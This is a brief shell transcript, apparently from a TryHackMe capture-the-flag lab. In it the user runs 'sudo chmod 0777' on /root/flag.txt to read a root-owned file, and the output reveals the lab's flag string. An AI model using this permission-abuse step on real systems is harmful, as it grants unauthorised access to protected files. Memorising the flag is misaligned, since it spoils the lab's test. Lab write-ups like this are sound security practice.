 -bash-4.2$ LFILE=/root/flag.txt
-bash-4.2$ sudo chmod 0777 $LFILE
-bash-4.2$ cat /root/flag.txt
folders
tools
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
-bash-4.2$